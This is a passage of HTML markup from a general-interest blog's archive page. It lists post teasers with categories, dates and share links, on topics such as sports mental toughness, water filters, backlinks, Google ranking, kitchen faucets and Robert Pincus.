                       href="https://realityspaper.com/winning-starts-in-the-mind-strategies-to-build-mental-toughness-in-sports-by-dr-john-denboer/"
                       title="Winning Starts in the Mind: Strategies to Build Mental Toughness in Sports by Dr. John DenBoer">
                    </a>
				
																																	            </div>
		
        <div class="content-list-right content-list-center">
            <div class="header-list-style">
				                    <span class="cat"><a class="penci-cat-name penci-cat-22" href="https://realityspaper.com/category/sports/"  rel="category tag">Sports</a></span>
				
                <h2 class="penci-entry-title entry-title grid-title"><a
                            href="https://realityspaper.com/winning-starts-in-the-mind-strategies-to-build-mental-toughness-in-sports-by-dr-john-denboer/">Winning Starts in the Mind: Strategies to Build Mental Toughness in Sports by Dr. John DenBoer</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://realityspaper.com/author/james-william/">James William</a></span>
			<time class="entry-date published" datetime="2025-05-05T11:26:29+00:00">May 5, 2025</time>		</div>
										                    <div class="grid-post-box-meta">
						                            <span class="otherl-date-author author-italic author vcard">by <a
                                        class="url fn n"
                                        href="https://realityspaper.com/author/james-william/">James William</a></span>
												                            <span class="otherl-date"><time class="entry-date published" datetime="2025-05-05T11:26:29+00:00">May 5, 2025</time></span>
																								                    </div>
				            </div>

			                <div class="item-content entry-content">
					<p>Ask any elite athlete what separates good from great, and they’ll likely say the same thing: it’s not just physical talent or hours of training — it’s mental toughness. We&hellip;</p>
                </div>
			
			                <div class="penci-readmore-btn">
                    <a class="penci-btn-readmore"
                       href="https://realityspaper.com/winning-starts-in-the-mind-strategies-to-build-mental-toughness-in-sports-by-dr-john-denboer/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                </div>
			
			                <div class="penci-post-box-meta penci-post-box-grid penci-post-box-listpost">
                    <div class="penci-post-share-box">
						<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="1900" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://realityspaper.com/winning-starts-in-the-mind-strategies-to-build-mental-toughness-in-sports-by-dr-john-denboer/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Winning%20Starts%20in%20the%20Mind%3A%20Strategies%20to%20Build%20Mental%20Toughness%20in%20Sports%20by%20Dr.%20John%20DenBoer%20-%20https://realityspaper.com/winning-starts-in-the-mind-strategies-to-build-mental-toughness-in-sports-by-dr-john-denboer/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Frealityspaper.com%2Fwinning-starts-in-the-mind-strategies-to-build-mental-toughness-in-sports-by-dr-john-denboer%2F&media=https%3A%2F%2Frealityspaper.com%2Fwp-content%2Fuploads%2F2025%2F05%2FSports.jpg&description=Winning+Starts+in+the+Mind%3A+Strategies+to+Build+Mental+Toughness+in+Sports+by+Dr.+John+DenBoer"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email" rel="noreferrer" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a>                    </div>
                </div>
			        </div>

    </article>
</li>
<li class="list-post pclist-layout">
    <article id="post-185" class="item hentry">
		            <div class="thumbnail">
				
				                    <a class="penci-image-holder penci-lazy"                       data-bgset="https://realityspaper.com/wp-content/uploads/2023/02/Untitled-design-11-585x390.jpg"
                       href="https://realityspaper.com/choose-the-best-water-filter-mwf-water-filter/"
                       title="Choose The Best Water Filter—MWF Water Filter?">
                    </a>
				
																																	            </div>
		
        <div class="content-list-right content-list-center">
            <div class="header-list-style">
				                    <span class="cat"><a class="penci-cat-name penci-cat-3" href="https://realityspaper.com/category/app/"  rel="category tag">App</a><a class="penci-cat-name penci-cat-4" href="https://realityspaper.com/category/automotive/"  rel="category tag">Automotive</a><a class="penci-cat-name penci-cat-5" href="https://realityspaper.com/category/business/"  rel="category tag">Business</a><a class="penci-cat-name penci-cat-6" href="https://realityspaper.com/category/digital-marketing/"  rel="category tag">Digital Marketing</a><a class="penci-cat-name penci-cat-7" href="https://realityspaper.com/category/education/"  rel="category tag">Education</a><a class="penci-cat-name penci-cat-8" href="https://realityspaper.com/category/entertainment/"  rel="category tag">Entertainment</a><a class="penci-cat-name penci-cat-9" href="https://realityspaper.com/category/fashion/"  rel="category tag">Fashion</a><a class="penci-cat-name penci-cat-10" href="https://realityspaper.com/category/featured/"  rel="category tag">Featured</a><a class="penci-cat-name penci-cat-11" href="https://realityspaper.com/category/finance/"  rel="category tag">Finance</a><a class="penci-cat-name penci-cat-12" href="https://realityspaper.com/category/food/"  rel="category tag">Food</a><a class="penci-cat-name penci-cat-14" href="https://realityspaper.com/category/health/"  rel="category tag">Health</a><a class="penci-cat-name penci-cat-15" href="https://realityspaper.com/category/home-improvement/"  rel="category tag">Home Improvement</a><a class="penci-cat-name penci-cat-16" href="https://realityspaper.com/category/law/"  rel="category tag">Law</a><a class="penci-cat-name penci-cat-17" href="https://realityspaper.com/category/lifestyle/"  rel="category tag">Lifestyle</a><a class="penci-cat-name penci-cat-18" href="https://realityspaper.com/category/news/"  rel="category tag">News</a><a class="penci-cat-name penci-cat-19" href="https://realityspaper.com/category/pet/"  rel="category tag">Pet</a><a class="penci-cat-name penci-cat-20" href="https://realityspaper.com/category/real-estate/"  rel="category tag">Real Estate</a><a class="penci-cat-name penci-cat-21" href="https://realityspaper.com/category/social-media/"  rel="category tag">Social Media</a><a class="penci-cat-name penci-cat-22" href="https://realityspaper.com/category/sports/"  rel="category tag">Sports</a><a class="penci-cat-name penci-cat-23" href="https://realityspaper.com/category/technology/"  rel="category tag">Technology</a><a class="penci-cat-name penci-cat-24" href="https://realityspaper.com/category/travel/"  rel="category tag">Travel</a><a class="penci-cat-name penci-cat-25" href="https://realityspaper.com/category/web-design/"  rel="category tag">Web Design</a><a class="penci-cat-name penci-cat-26" href="https://realityspaper.com/category/wedding/"  rel="category tag">Wedding</a></span>
				
                <h2 class="penci-entry-title entry-title grid-title"><a
                            href="https://realityspaper.com/choose-the-best-water-filter-mwf-water-filter/">Choose The Best Water Filter—MWF Water Filter?</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://realityspaper.com/author/admin/">Admin</a></span>
			<time class="entry-date published" datetime="2023-02-20T12:11:23+00:00">February 20, 2023</time>		</div>
										                    <div class="grid-post-box-meta">
						                            <span class="otherl-date-author author-italic author vcard">by <a
                                        class="url fn n"
                                        href="https://realityspaper.com/author/admin/">Admin</a></span>
												                            <span class="otherl-date"><time class="entry-date published" datetime="2023-02-20T12:11:23+00:00">February 20, 2023</time></span>
																								                    </div>
				            </div>

			                <div class="item-content entry-content">
					<p>You may be asking yourself: where can I buy a mwf water filter? That&#8217;s a great question. This article will provide some information. If you&#8217;re unsure, check out a few&hellip;</p>
                </div>
			
			                <div class="penci-readmore-btn">
                    <a class="penci-btn-readmore"
                       href="https://realityspaper.com/choose-the-best-water-filter-mwf-water-filter/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                </div>
			
			                <div class="penci-post-box-meta penci-post-box-grid penci-post-box-listpost">
                    <div class="penci-post-share-box">
						<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="185" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://realityspaper.com/choose-the-best-water-filter-mwf-water-filter/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Choose%20The%20Best%20Water%20Filter%E2%80%94MWF%20Water%20Filter%3F%20-%20https://realityspaper.com/choose-the-best-water-filter-mwf-water-filter/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Frealityspaper.com%2Fchoose-the-best-water-filter-mwf-water-filter%2F&media=https%3A%2F%2Frealityspaper.com%2Fwp-content%2Fuploads%2F2023%2F02%2FUntitled-design-11.jpg&description=Choose+The+Best+Water+Filter%E2%80%94MWF+Water+Filter%3F"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email" rel="noreferrer" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a>                    </div>
                </div>
			        </div>

    </article>
</li>
<li class="list-post pclist-layout">
    <article id="post-181" class="item hentry">
		            <div class="thumbnail">
				
				                    <a class="penci-image-holder penci-lazy"                       data-bgset="https://realityspaper.com/wp-content/uploads/2023/02/Untitled-design-10-585x390.jpg"
                       href="https://realityspaper.com/backlinks-relevant-powerful-and-surrounded-by-content/"
                       title="Backlinks &#8211; Relevant, Powerful, and Surrounded by Content">
                    </a>
				
																																	            </div>
		
        <div class="content-list-right content-list-center">
            <div class="header-list-style">
				                    <span class="cat"><a class="penci-cat-name penci-cat-18" href="https://realityspaper.com/category/news/"  rel="category tag">News</a><a class="penci-cat-name penci-cat-3" href="https://realityspaper.com/category/app/"  rel="category tag">App</a><a class="penci-cat-name penci-cat-4" href="https://realityspaper.com/category/automotive/"  rel="category tag">Automotive</a><a class="penci-cat-name penci-cat-5" href="https://realityspaper.com/category/business/"  rel="category tag">Business</a><a class="penci-cat-name penci-cat-6" href="https://realityspaper.com/category/digital-marketing/"  rel="category tag">Digital Marketing</a><a class="penci-cat-name penci-cat-7" href="https://realityspaper.com/category/education/"  rel="category tag">Education</a><a class="penci-cat-name penci-cat-8" href="https://realityspaper.com/category/entertainment/"  rel="category tag">Entertainment</a><a class="penci-cat-name penci-cat-9" href="https://realityspaper.com/category/fashion/"  rel="category tag">Fashion</a><a class="penci-cat-name penci-cat-10" href="https://realityspaper.com/category/featured/"  rel="category tag">Featured</a><a class="penci-cat-name penci-cat-11" href="https://realityspaper.com/category/finance/"  rel="category tag">Finance</a><a class="penci-cat-name penci-cat-12" href="https://realityspaper.com/category/food/"  rel="category tag">Food</a><a class="penci-cat-name penci-cat-14" href="https://realityspaper.com/category/health/"  rel="category tag">Health</a><a class="penci-cat-name penci-cat-15" href="https://realityspaper.com/category/home-improvement/"  rel="category tag">Home Improvement</a><a class="penci-cat-name penci-cat-16" href="https://realityspaper.com/category/law/"  rel="category tag">Law</a><a class="penci-cat-name penci-cat-17" href="https://realityspaper.com/category/lifestyle/"  rel="category tag">Lifestyle</a><a class="penci-cat-name penci-cat-19" href="https://realityspaper.com/category/pet/"  rel="category tag">Pet</a><a class="penci-cat-name penci-cat-20" href="https://realityspaper.com/category/real-estate/"  rel="category tag">Real Estate</a><a class="penci-cat-name penci-cat-21" href="https://realityspaper.com/category/social-media/"  rel="category tag">Social Media</a><a class="penci-cat-name penci-cat-22" href="https://realityspaper.com/category/sports/"  rel="category tag">Sports</a><a class="penci-cat-name penci-cat-23" href="https://realityspaper.com/category/technology/"  rel="category tag">Technology</a><a class="penci-cat-name penci-cat-24" href="https://realityspaper.com/category/travel/"  rel="category tag">Travel</a><a class="penci-cat-name penci-cat-25" href="https://realityspaper.com/category/web-design/"  rel="category tag">Web Design</a><a class="penci-cat-name penci-cat-26" href="https://realityspaper.com/category/wedding/"  rel="category tag">Wedding</a></span>
				
                <h2 class="penci-entry-title entry-title grid-title"><a
                            href="https://realityspaper.com/backlinks-relevant-powerful-and-surrounded-by-content/">Backlinks &#8211; Relevant, Powerful, and Surrounded by Content</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://realityspaper.com/author/admin/">Admin</a></span>
			<time class="entry-date published" datetime="2023-02-20T12:07:58+00:00">February 20, 2023</time>		</div>
										                    <div class="grid-post-box-meta">
						                            <span class="otherl-date-author author-italic author vcard">by <a
                                        class="url fn n"
                                        href="https://realityspaper.com/author/admin/">Admin</a></span>
												                            <span class="otherl-date"><time class="entry-date published" datetime="2023-02-20T12:07:58+00:00">February 20, 2023</time></span>
																								                    </div>
				            </div>

			                <div class="item-content entry-content">
					<p>Everybody needs them. However, some are more important than others. This is why contextual backlinks, which are encircled by happy, rich key expressions, are highly valued and pursued. The explanation&hellip;</p>
                </div>
			
			                <div class="penci-readmore-btn">
                    <a class="penci-btn-readmore"
                       href="https://realityspaper.com/backlinks-relevant-powerful-and-surrounded-by-content/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                </div>
			
			                <div class="penci-post-box-meta penci-post-box-grid penci-post-box-listpost">
                    <div class="penci-post-share-box">
						<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="181" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://realityspaper.com/backlinks-relevant-powerful-and-surrounded-by-content/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Backlinks%20-%20Relevant%2C%20Powerful%2C%20and%20Surrounded%20by%20Content%20-%20https://realityspaper.com/backlinks-relevant-powerful-and-surrounded-by-content/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Frealityspaper.com%2Fbacklinks-relevant-powerful-and-surrounded-by-content%2F&media=https%3A%2F%2Frealityspaper.com%2Fwp-content%2Fuploads%2F2023%2F02%2FUntitled-design-10.jpg&description=Backlinks+-+Relevant%2C+Powerful%2C+and+Surrounded+by+Content"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email" rel="noreferrer" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a>                    </div>
                </div>
			        </div>

    </article>
</li>
<li class="list-post pclist-layout">
    <article id="post-174" class="item hentry">
		            <div class="thumbnail">
				
				                    <a class="penci-image-holder penci-lazy"                       data-bgset="https://realityspaper.com/wp-content/uploads/2023/02/Untitled-design-9-585x390.jpg"
                       href="https://realityspaper.com/the-best-tips-to-rank-high-in-google/"
                       title="The Best Tips To Rank High In Google">
                    </a>
				
																																	            </div>
		
        <div class="content-list-right content-list-center">
            <div class="header-list-style">
				                    <span class="cat"><a class="penci-cat-name penci-cat-18" href="https://realityspaper.com/category/news/"  rel="category tag">News</a><a class="penci-cat-name penci-cat-6" href="https://realityspaper.com/category/digital-marketing/"  rel="category tag">Digital Marketing</a><a class="penci-cat-name penci-cat-10" href="https://realityspaper.com/category/featured/"  rel="category tag">Featured</a><a class="penci-cat-name penci-cat-15" href="https://realityspaper.com/category/home-improvement/"  rel="category tag">Home Improvement</a><a class="penci-cat-name penci-cat-19" href="https://realityspaper.com/category/pet/"  rel="category tag">Pet</a><a class="penci-cat-name penci-cat-20" href="https://realityspaper.com/category/real-estate/"  rel="category tag">Real Estate</a><a class="penci-cat-name penci-cat-22" href="https://realityspaper.com/category/sports/"  rel="category tag">Sports</a><a class="penci-cat-name penci-cat-24" href="https://realityspaper.com/category/travel/"  rel="category tag">Travel</a></span>
				
                <h2 class="penci-entry-title entry-title grid-title"><a
                            href="https://realityspaper.com/the-best-tips-to-rank-high-in-google/">The Best Tips To Rank High In Google</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://realityspaper.com/author/admin/">Admin</a></span>
			<time class="entry-date published" datetime="2023-02-20T11:38:58+00:00">February 20, 2023</time>		</div>
										                    <div class="grid-post-box-meta">
						                            <span class="otherl-date-author author-italic author vcard">by <a
                                        class="url fn n"
                                        href="https://realityspaper.com/author/admin/">Admin</a></span>
												                            <span class="otherl-date"><time class="entry-date published" datetime="2023-02-20T11:38:58+00:00">February 20, 2023</time></span>
																								                    </div>
				            </div>

			                <div class="item-content entry-content">
					<p>To rank high in Google requires point-by-point consideration regarding giving Google what it needs. The interaction is alluded to as website streamlining or SEO. Ranking high in Google for appropriate&hellip;</p>
                </div>
			
			                <div class="penci-readmore-btn">
                    <a class="penci-btn-readmore"
                       href="https://realityspaper.com/the-best-tips-to-rank-high-in-google/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                </div>
			
			                <div class="penci-post-box-meta penci-post-box-grid penci-post-box-listpost">
                    <div class="penci-post-share-box">
						<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="174" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://realityspaper.com/the-best-tips-to-rank-high-in-google/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20The%20Best%20Tips%20To%20Rank%20High%20In%20Google%20-%20https://realityspaper.com/the-best-tips-to-rank-high-in-google/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Frealityspaper.com%2Fthe-best-tips-to-rank-high-in-google%2F&media=https%3A%2F%2Frealityspaper.com%2Fwp-content%2Fuploads%2F2023%2F02%2FUntitled-design-9.jpg&description=The+Best+Tips+To+Rank+High+In+Google"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email" rel="noreferrer" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a>                    </div>
                </div>
			        </div>

    </article>
</li>
<li class="list-post pclist-layout">
    <article id="post-166" class="item hentry">
		            <div class="thumbnail">
				
				                    <a class="penci-image-holder penci-lazy"                       data-bgset="https://realityspaper.com/wp-content/uploads/2023/02/Kitchen-Faucets-585x390.jpg"
                       href="https://realityspaper.com/best-kitchen-faucets-for-hard-water/"
                       title="Best Kitchen Faucets For Hard Water">
                    </a>
				
																																	            </div>
		
        <div class="content-list-right content-list-center">
            <div class="header-list-style">
				                    <span class="cat"><a class="penci-cat-name penci-cat-12" href="https://realityspaper.com/category/food/"  rel="category tag">Food</a><a class="penci-cat-name penci-cat-10" href="https://realityspaper.com/category/featured/"  rel="category tag">Featured</a><a class="penci-cat-name penci-cat-15" href="https://realityspaper.com/category/home-improvement/"  rel="category tag">Home Improvement</a><a class="penci-cat-name penci-cat-16" href="https://realityspaper.com/category/law/"  rel="category tag">Law</a><a class="penci-cat-name penci-cat-17" href="https://realityspaper.com/category/lifestyle/"  rel="category tag">Lifestyle</a><a class="penci-cat-name penci-cat-18" href="https://realityspaper.com/category/news/"  rel="category tag">News</a><a class="penci-cat-name penci-cat-19" href="https://realityspaper.com/category/pet/"  rel="category tag">Pet</a><a class="penci-cat-name penci-cat-20" href="https://realityspaper.com/category/real-estate/"  rel="category tag">Real Estate</a><a class="penci-cat-name penci-cat-21" href="https://realityspaper.com/category/social-media/"  rel="category tag">Social Media</a><a class="penci-cat-name penci-cat-22" href="https://realityspaper.com/category/sports/"  rel="category tag">Sports</a><a class="penci-cat-name penci-cat-23" href="https://realityspaper.com/category/technology/"  rel="category tag">Technology</a><a class="penci-cat-name penci-cat-24" href="https://realityspaper.com/category/travel/"  rel="category tag">Travel</a><a class="penci-cat-name penci-cat-25" href="https://realityspaper.com/category/web-design/"  rel="category tag">Web Design</a><a class="penci-cat-name penci-cat-26" href="https://realityspaper.com/category/wedding/"  rel="category tag">Wedding</a></span>
				
                <h2 class="penci-entry-title entry-title grid-title"><a
                            href="https://realityspaper.com/best-kitchen-faucets-for-hard-water/">Best Kitchen Faucets For Hard Water</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://realityspaper.com/author/admin/">Admin</a></span>
			<time class="entry-date published" datetime="2023-02-13T09:47:38+00:00">February 13, 2023</time>		</div>
										                    <div class="grid-post-box-meta">
						                            <span class="otherl-date-author author-italic author vcard">by <a
                                        class="url fn n"
                                        href="https://realityspaper.com/author/admin/">Admin</a></span>
												                            <span class="otherl-date"><time class="entry-date published" datetime="2023-02-13T09:47:38+00:00">February 13, 2023</time></span>
																								                    </div>
				            </div>

			                <div class="item-content entry-content">
					<p>Hard water is a common problem that most people face. It is water that contains a lot of calcium and other minerals, which can damage your faucets and sink. Thankfully,&hellip;</p>
                </div>
			
			                <div class="penci-readmore-btn">
                    <a class="penci-btn-readmore"
                       href="https://realityspaper.com/best-kitchen-faucets-for-hard-water/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                </div>
			
			                <div class="penci-post-box-meta penci-post-box-grid penci-post-box-listpost">
                    <div class="penci-post-share-box">
						<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="166" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://realityspaper.com/best-kitchen-faucets-for-hard-water/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Best%20Kitchen%20Faucets%20For%20Hard%20Water%20-%20https://realityspaper.com/best-kitchen-faucets-for-hard-water/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Frealityspaper.com%2Fbest-kitchen-faucets-for-hard-water%2F&media=https%3A%2F%2Frealityspaper.com%2Fwp-content%2Fuploads%2F2023%2F02%2FKitchen-Faucets.jpg&description=Best+Kitchen+Faucets+For+Hard+Water"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email" rel="noreferrer" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a>                    </div>
                </div>
			        </div>

    </article>
</li>
<li class="list-post pclist-layout">
    <article id="post-38" class="item hentry">
		            <div class="thumbnail">
				
				                    <a class="penci-image-holder penci-lazy"                       data-bgset="https://realityspaper.com/wp-content/uploads/2023/01/My-Website-2023-01-25T175059.757.jpg"
                       href="https://realityspaper.com/things-you-might-not-know-about-robert-pincus/"
                       title="Things You Might Not Know About Robert Pincus">
                    </a>
				
																																	            </div>
		
        <div class="content-list-right content-list-center">
            <div class="header-list-style">
				                    <span class="cat"><a class="penci-cat-name penci-cat-10" href="https://realityspaper.com/category/featured/"  rel="category tag">Featured</a><a class="penci-cat-name penci-cat-14" href="https://realityspaper.com/category/health/"  rel="category tag">Health</a><a class="penci-cat-name penci-cat-15" href="https://realityspaper.com/category/home-improvement/"  rel="category tag">Home Improvement</a><a class="penci-cat-name penci-cat-16" href="https://realityspaper.com/category/law/"  rel="category tag">Law</a><a class="penci-cat-name penci-cat-17" href="https://realityspaper.com/category/lifestyle/"  rel="category tag">Lifestyle</a><a class="penci-cat-name penci-cat-18" href="https://realityspaper.com/category/news/"  rel="category tag">News</a><a class="penci-cat-name penci-cat-19" href="https://realityspaper.com/category/pet/"  rel="category tag">Pet</a><a class="penci-cat-name penci-cat-20" href="https://realityspaper.com/category/real-estate/"  rel="category tag">Real Estate</a><a class="penci-cat-name penci-cat-21" href="https://realityspaper.com/category/social-media/"  rel="category tag">Social Media</a><a class="penci-cat-name penci-cat-22" href="https://realityspaper.com/category/sports/"  rel="category tag">Sports</a><a class="penci-cat-name penci-cat-23" href="https://realityspaper.com/category/technology/"  rel="category tag">Technology</a><a class="penci-cat-name penci-cat-24" href="https://realityspaper.com/category/travel/"  rel="category tag">Travel</a><a class="penci-cat-name penci-cat-25" href="https://realityspaper.com/category/web-design/"  rel="category tag">Web Design</a><a class="penci-cat-name penci-cat-26" href="https://realityspaper.com/category/wedding/"  rel="category tag">Wedding</a></span>
				
                <h2 class="penci-entry-title entry-title grid-title"><a
                            href="https://realityspaper.com/things-you-might-not-know-about-robert-pincus/">Things You Might Not Know About Robert Pincus</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://realityspaper.com/author/admin/">Admin</a></span>
			<time class="entry-date published" datetime="2023-01-25T11:53:30+00:00">January 25, 2023</time>		</div>
										                    <div class="grid-post-box-meta">
						                            <span class="otherl-date-author author-italic author vcard">by <a
                                        class="url fn n"
                                        href="https://realityspaper.com/author/admin/">Admin</a></span>
												                            <span class="otherl-date"><time class="entry-date published" datetime="2023-01-25T11:53:30+00:00">January 25, 2023</time></span>
																								                    </div>
				            </div>

			                <div class="item-content entry-content">
					<p>One of the best artists of the 20th century was Robert Pincus. He created many works that still are admired today. His paintings are known for their beauty, their complexity,&hellip;</p>
                </div>
			
			                <div class="penci-readmore-btn">
                    <a class="penci-btn-readmore"
                       href="https://realityspaper.com/things-you-might-not-know-about-robert-pincus/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                </div>
			
			                <div class="penci-post-box-meta penci-post-box-grid penci-post-box-listpost">
                    <div class="penci-post-share-box">
						<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="38" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://realityspaper.com/things-you-might-not-know-about-robert-pincus/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Things%20You%20Might%20Not%20Know%20About%20Robert%20Pincus%20-%20https://realityspaper.com/things-you-might-not-know-about-robert-pincus/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Frealityspaper.com%2Fthings-you-might-not-know-about-robert-pincus%2F&media=https%3A%2F%2Frealityspaper.com%2Fwp-content%2Fuploads%2F2023%2F01%2FMy-Website-2023-01-25T175059.757.jpg&description=Things+You+Might+Not+Know+About+Robert+Pincus"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email" rel="noreferrer" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a>                    </div>
                </div>
			        </div>

    </article>
</li>
<li class="list-post pclist-layout">
    <article id="post-32" class="item hentry">
		            <div class="thumbnail">
				
				                    <a class="penci-image-holder penci-lazy"                       data-bgset="https://realityspaper.com/wp-content/uploads/2023/01/My-Website-2023-01-25T170528.821.jpg"
                       href="https://realityspaper.com/robert-pincus-aspen-global-change-institute-board-member/"
                       title="Robert Pincus &#8211; Aspen Global Change Institute Board Member">
                    </a>
				
																																	            </div>
		
        <div class="content-list-right content-list-center">
            <div class="header-list-style">
